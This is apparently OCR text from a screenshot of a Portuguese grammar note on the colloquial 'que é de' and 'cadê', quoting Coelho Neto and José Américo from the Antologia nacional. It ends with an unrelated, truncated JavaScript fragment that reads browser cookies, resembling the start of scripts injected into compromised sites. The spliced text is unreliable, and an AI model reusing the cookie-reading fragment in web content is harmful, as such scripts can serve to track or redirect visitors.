
que é de:
"— Ismael! Ismael!
Que dê
Ismael?" (Coelho Neto,
O rajá de
Pendjab,
I, cap. VII, p. 215); "E
como se acordasse de um pesadelo: —
Cadê
papai? Diga-lhe que não é nada.
Pobre do papai!" (José Américo,
Coiteiros,
1935, cap. XVII). V. a n. 222.
Seleção e Notas de Fausto Barreto e Carlos de
Laet. Fonte: Antologia nacional, Livraria
Francisco Alves.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?